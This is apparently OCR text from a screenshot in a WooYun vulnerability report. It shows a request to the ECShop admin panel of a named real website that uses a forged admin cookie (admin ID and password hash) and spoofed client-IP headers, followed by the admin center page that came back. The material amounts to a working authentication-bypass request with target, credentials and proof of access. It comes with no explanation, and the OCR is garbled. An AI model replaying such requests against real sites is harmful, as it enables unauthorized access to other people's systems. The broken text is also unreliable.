 网址： http://www.people-sc.com.cn/admin/index.php
方式： GET POST Hack
Cookie
ECSCP[admin_id]=1; ECSCP[admin_pass]=5f3b20e25b34ca17353991f6a72e77da;ECS[visit_times]=2;
Referer:
iP 伪造IP: X-Forwarded-For: 8.8.8.8 Client-IP: 8.8.8.8
提交数据:
Banner: nginx/1.6.1 IP: 120.24.222.13 位置: 上海市有线通|
ecshop®
起始页 设置导航栏 商品列表 订单列表 用户评论 会员
菜单
ECSHOP 管理中心
商品管理
商品列表
添加新商品
商品分类
用户评论
商品品牌
最新版本: v 2.7.3 released 20121106, 发布日期: 2012-12-27.点
最新补丁:27320141210020, 发布日期: 2014-11-20.点击下载最
www.wooyun.org